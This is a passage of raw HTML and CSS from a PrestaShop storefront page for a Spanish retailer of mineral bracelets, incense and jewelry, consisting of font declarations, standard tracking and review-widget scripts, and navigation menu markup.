    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
    unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F10C, U+1F110-1F16C, U+1F170-1F190, U+1F19B-1F1AC, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F579, U+1F57B-1F594, U+1F597-1F5A3, U+1F5A5-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CB, U+1F6CD-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA74, U+1FA78-1FA7A, U+1FA80-1FA86, U+1FA90-1FAA8, U+1FAB0-1FAB6, U+1FAC0-1FAC2, U+1FAD0-1FAD6, U+1FB00-1FBFF;
    }
    /* vietnamese */
    @font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
    }
    /* latin-ext */
    @font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
    unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
    }
    /* latin */
    @font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    /* cyrillic-ext */
    @font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 600;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
    }
    /* cyrillic */
    @font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 600;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
    unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
    }
    /* greek-ext */
    @font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 600;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
    }
    /* greek */
    @font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 600;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
    unicode-range: U+0370-03FF;
    }
    /* hebrew */
    @font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 600;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
    unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
    }
    /* math */
    @font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 600;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
    unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
    }
    /* symbols */
    @font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 600;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
    unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F10C, U+1F110-1F16C, U+1F170-1F190, U+1F19B-1F1AC, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F579, U+1F57B-1F594, U+1F597-1F5A3, U+1F5A5-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CB, U+1F6CD-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA74, U+1FA78-1FA7A, U+1FA80-1FA86, U+1FA90-1FAA8, U+1FAB0-1FAB6, U+1FAC0-1FAC2, U+1FAD0-1FAD6, U+1FB00-1FBFF;
    }
    /* vietnamese */
    @font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 600;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
    }
    /* latin-ext */
    @font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 600;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
    unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
    }
    /* latin */
    @font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 600;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    /* cyrillic-ext */
    @font-face {
    font-family: 'Oswald';
    font-style: normal;
    font-weight: 700;
    src: url(../modules/steavisgarantis/views/fonts/TK3_WkUHHAIjg75cFRf3bXL8LICs1xZosUtiZTaR.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
    }
    /* cyrillic */
    @font-face {
    font-family: 'Oswald';
    font-style: normal;
    font-weight: 700;
    src: url(../modules/steavisgarantis/views/fonts/TK3_WkUHHAIjg75cFRf3bXL8LICs1xZosUJiZTaR.woff2) format('woff2');
    unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
    }
    /* vietnamese */
    @font-face {
    font-family: 'Oswald';
    font-style: normal;
    font-weight: 700;
    src: url(../modules/steavisgarantis/views/fonts/TK3_WkUHHAIjg75cFRf3bXL8LICs1xZosUliZTaR.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
    }
    /* latin-ext */
    @font-face {
    font-family: 'Oswald';
    font-style: normal;
    font-weight: 700;
    src: url(../modules/steavisgarantis/views/fonts/TK3_WkUHHAIjg75cFRf3bXL8LICs1xZosUhiZTaR.woff2) format('woff2');
    unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
    }
    /* latin */
    @font-face {
    font-family: 'Oswald';
    font-style: normal;
    font-weight: 700;
    src: url(../modules/steavisgarantis/views/fonts/TK3_WkUHHAIjg75cFRf3bXL8LICs1xZosUZiZQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }

</style>
 
<script type="text/javascript">
    var agSiteId="6481";
</script>
<script src="https://www.guaranteed-reviews.com/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
    </style><script>

function comprobarObservaciones(){
    var comprobante = "";
    if ((jQuery)('#onepagecheckoutps').length != 0) {
        comprobante = (jQuery)('[name="message"]');
    } else {
        comprobante = (jQuery)('[name="delivery_message"]');
    }
    if (comprobante.length != 0) {
        limitarObservaciones(comprobante);
    }
}

function limitarObservaciones(comprobante){
    if(comprobante){ // SI EXISTE 
        if ((jQuery)('.originalTextareaInfo').length == 0) {
            var options2 = {
               'maxCharacterSize': 69,
               'originalStyle': 'originalTextareaInfo',
               'warningStyle' : 'warningTextareaInfo',
               'warningNumber': 10,
               'displayFormat': '#input caracteres | #left caracteres restantes | #words palabras'
            };
            comprobante.textareaCount(options2);
        }
    }
}


</script>
<!-- START - Google Remarketing + Dynamic - remarketing Code -->

<script type="text/javascript" data-keepinline="true" async src="https://www.googletagmanager.com/gtag/js?id=AW-1027028998"></script>
<script type="text/javascript" data-keepinline="true">
    window.dataLayer = window.dataLayer || [];

    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    
            
    gtag('config', 'AW-1027028998', {'send_page_view': false});
    
            
</script>

<!-- END - Google Remarketing + Dynamic - remarketing Code -->
 
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-V6MHVVS9FS"></script>
<meta name="generator" content="Powered by Creative Slider 6.6.12 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop.">
<link href="https://eu1.apisearch.cloud" rel="dns-prefetch" crossorigin="anonymous">
<link href="https://cdn.jsdelivr.net/npm/apisearch-ui@0.3.11/dist/apisearch-ui.min.js" rel="dns-prefetch" crossorigin="anonymous">
            <script
        type="application/javascript"
        src='https://static.apisearch.cloud/eu1-8c8d2d24-cfe2-49d7.iframe.min.js?'
        charset='UTF-8'
        crossorigin="anonymous"
        ></script>

    




<script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "u6s6ihfvl3075qgfk2h8d1k4"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=prestashop&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>
    


                                        
                        


    
    </head>

<body id="cms" class="lang-en country-es currency-eur layout-full-width page-cms tax-display-enabled cms-id-3 body-desktop-header-style-w-4">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                                <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://vivescortadaimport.com/mineral-dictionary/"
                                                                        target="_blank" rel="noreferrer noopener"                            >
                                Dictionary
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                

<div id="language_selector" class="d-inline-block">
    <div class="language-selector-wrapper d-inline-block">
        <div class="language-selector dropdown js-dropdown">
            <a class="expand-more" data-toggle="dropdown" data-iso-code="en"><img width="16" height="11" src="https://vivescortadaimport.com/img/l/2.jpg" alt="English" class="img-fluid lang-flag" /> <span class="language-name">English</span> <i class="fa fa-angle-down fa-fw" aria-hidden="true"></i></a>
            <div class="dropdown-menu">
                <ul>
                                                                        <li >
                                <a href="https://vivescortadaimport.com/content/3-terminos-y-condiciones-de-uso" rel="alternate" hreflang="es"
                                   class="dropdown-item"><img width="16" height="11" src="https://vivescortadaimport.com/img/l/1.jpg" alt="Español" class="img-fluid lang-flag"  data-iso-code="es"/> Español</a>
                            </li>
                                                                                                <li  class="current" >
                                <a href="https://vivescortadaimport.com/en/content/3-general-terms-and-conditions" rel="alternate" hreflang="en"
                                   class="dropdown-item"><img width="16" height="11" src="https://vivescortadaimport.com/img/l/2.jpg" alt="English" class="img-fluid lang-flag"  data-iso-code="en"/> English</a>
                            </li>
                                                                                                <li >
                                <a href="https://vivescortadaimport.com/fr/content/3-conditions-generales" rel="alternate" hreflang="fr"
                                   class="dropdown-item"><img width="16" height="11" src="https://vivescortadaimport.com/img/l/3.jpg" alt="Français" class="img-fluid lang-flag"  data-iso-code="fr"/> Français</a>
                            </li>
                                                                                                <li >
                                <a href="https://vivescortadaimport.com/pt/content/3-termos-e-condicoes-gerais" rel="alternate" hreflang="pt"
                                   class="dropdown-item"><img width="16" height="11" src="https://vivescortadaimport.com/img/l/4.jpg" alt="Português PT" class="img-fluid lang-flag"  data-iso-code="pt"/> Português PT</a>
                            </li>
                                                            </ul>
            </div>
        </div>
    </div>
</div>
<div id="currency_selector" class="d-inline-block">
    <div class="currency-selector dropdown js-dropdown d-inline-block">
        <a class="expand-more" data-toggle="dropdown">EUR € <i class="fa fa-angle-down" aria-hidden="true"></i></a>
        <div class="dropdown-menu">
            <ul>
                                    <li  class="current" >
                        <a title="Euro" rel="nofollow" href="https://vivescortadaimport.com/en/content/3-general-terms-and-conditions?SubmitCurrency=1&amp;id_currency=1"
                           class="dropdown-item">EUR €</a>
                    </li>
                                    <li >
                        <a title="Dollar" rel="nofollow" href="https://vivescortadaimport.com/en/content/3-general-terms-and-conditions?SubmitCurrency=1&amp;id_currency=2"
                           class="dropdown-item">USD $</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
<div class="d-inline-block">
    <a href="//vivescortadaimport.com/en/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> <span class="wishlist-label">Wishlist (</span><span id="iqitwishlist-nb"></span><span class="wishlist-label">)<span>
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://vivescortadaimport.com/">
                            <img class="logo img-fluid"
                                 src="https://vivescortadaimport.com/img/minoristas-vives-de-la-cortada-logo-1631549711.jpg"                                  alt="Vives de la Cortada">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-1" class="cbp-hrmenu-tab cbp-hrmenu-tab-1 ">
	<a href="https://vivescortadaimport.com/en/new-products?isolang=en" class="nav-link" >

								<span class="cbp-tab-title">
								News</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
	<a href="https://vivescortadaimport.com/en/129-shungit" class="nav-link" >

								<span class="cbp-tab-title">
								Shungit <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
	<a href="https://vivescortadaimport.com/en/14-mineral-bracelets" class="nav-link" >

								<span class="cbp-tab-title">
								MINERAL BRACELETS <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-2">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-8 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/14-mineral-bracelets"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mineral Bracelets</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/194-faceted-bracelets">Faceted Bracelets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/195-children-s-bracelets">Children&#039;s Bracelets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/208-chip-bracelets">Chip bracelets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/227-ball-bracelets">Ball Bracelets</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-8" class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
	<a href="https://vivescortadaimport.com/en/182-incense" class="nav-link" >

								<span class="cbp-tab-title">
								Incense <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-4">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/109-incense"
                                                                                class="cbp-column-title nav-link cbp-category-title">Incense</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/239-palo-santo">Palo Santo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/240-sage">Sage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/241-sagrada-madre">Sagrada Madre</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/87-censers-and-burners"
                                                                                class="cbp-column-title nav-link cbp-category-title">Censers and Burners</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3  cbp-has-submeu">
	<a href="https://vivescortadaimport.com/en/12-jewelry" class="nav-link" >

								<span class="cbp-tab-title">
								Jewelry <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-6">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/188-silver-bath-jewelry"
                                                                                class="cbp-column-title nav-link cbp-category-title">Silver Bath Jewelry</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/186-bracelets">Bracelets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/173-silver-bath-rings">Silver Bath Rings</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/118-silver-bath-pendants">Silver Bath Pendants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/142-silver-bath-earrings">Silver Bath Earrings</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/120-bronze-jewelry"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bronze jewelry</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/175-bronze-rings">Bronze Rings</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/176-bronze-pendants">Bronze Pendants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/177-bronze-earrings">Bronze Earrings</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/178-bronze-bracelets">Bronze bracelets</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/248-7-knot-bracelets"
                                                                                class="cbp-column-title nav-link cbp-category-title">7-knot Bracelets</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/170-author-jewelry"
                                                                                class="cbp-column-title nav-link cbp-category-title">Author Jewelry</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/100-gotland-collection">Gotland Collection</a></div></li><li ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/211-maifeld-collection">Maifeld Collection</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/189-jewelry-in-mineral"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jewelry in Mineral</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://vivescortadaimport.com/en/14-mineral-bracelets">Mineral Bracelets</a>
